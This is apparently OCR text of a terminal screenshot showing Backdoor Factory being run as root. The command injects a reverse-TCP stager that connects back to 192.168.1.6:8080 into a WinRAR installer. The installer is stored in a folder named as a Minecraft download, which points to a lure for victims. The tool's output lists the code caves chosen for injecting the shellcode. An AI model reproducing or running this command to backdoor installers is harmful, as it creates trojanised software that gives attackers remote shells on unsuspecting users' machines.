 Applications Places Terminal Mon 22:59 1 es
root@CreadPag: ~/backdoored
File Edit View Search Terminal Help
root@CreadPag:~# backdoor-factory -f /root/Desktop/Como\ Descargar\ Minecraft/wrar531es.exe -s iat_reverse_tcp_stager_threaded -H 192.168.1.6 -P 8080
BDFactory
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.4.0
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Gathering file info
[*] Overwriting certificate table pointer
[*] Loading PE in pefile
[*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 453
[*] All caves lengths: 453
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 453
[*] Available caves:
1. Section Name: .text; Section Begin: 0x400 End: 0x29600; Cave begin: 0x29428 End: 0x295fc; Cave Size: 468
2. Section Name: .rdata; Section Begin: 0x29600 End: 0x2f000; Cave begin: 0x2ee06 End: 0x2effc; Cave Size: 502
3. Section Name: .data; Section Begin: 0x2f000 End: 0x30800; Cave begin: 0x2f5a5 End: 0x2f7cc; Cave Size: 551